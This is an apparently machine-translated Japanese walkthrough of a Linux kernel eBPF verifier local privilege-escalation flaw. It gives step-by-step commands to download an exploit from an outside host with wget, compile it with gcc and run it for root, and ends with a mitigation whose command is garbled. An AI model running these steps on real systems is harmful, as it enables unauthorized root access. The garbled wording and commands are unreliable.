0x01はじめに

この脆弱性は、Google Project Zeroによって発見されました。脆弱性は、EBPF BPF(2)システム(config_bpf_syscall)のコンパイルサポートを備えたLinuxカーネルに存在することが報告されており、メモリ任意の読み取りおよび書き込みの脆弱性です。この脆弱性は、EBPF検証モジュールの計算エラーによって引き起こされます。通常のユーザーは特別なBPFを構築して脆弱性を引き起こすことができ、悪意のある攻撃者は脆弱性を使用して地域の特権ハイキング操作を実行することもできます。

0x02脆弱性の影響

Linux Kernelバージョン4.14-4.4(DebianとUbuntuの分布に影響)

0x03テスト環境

ubuntu16.04 x64

0x04テスト手順



1。権利を提起するための住所をダウンロード:

http://Cyclabs.com/exploits/upstream44.c

2.CD /Opt Directoryに切り替えてExp:ダウンロード:

CD /OPT #Preparation//OPTに777の権限があるかどうかを確認するには、それ以外の場合はExpをコンパイルして実行できません

WGET http://Cyclabs.com/exploits/upstream44.c

3.一部のubuntuにはGCCがインストールされておらず、インストールする必要があります。

sudo apt-getインストールGCC

コンパイルされたコンポーネントが不足している場合は、LIBプラグインをインストールする必要があります

apt-getインストールlibc6-dev



4。その後、GCCを使用してコンパイルします

GCC -O Exp UpStream44.C



5。expを実行可能許可に変更します

chmod +x exp





6.権利を引き上げるためにExpを実行します

./exp

0x05脆弱性修正

現在、明確なパッチアップグレード計画はありません。リスクを評価した後、カーネルパラメーターを変更して、ユーザーが通常のユーザーをBPF(2)システム呼び出しの使用を制限することを一時的に推奨します。

echo 1/proc/sys/kernel/unprivileged_bpf_disabled

Recommended Comments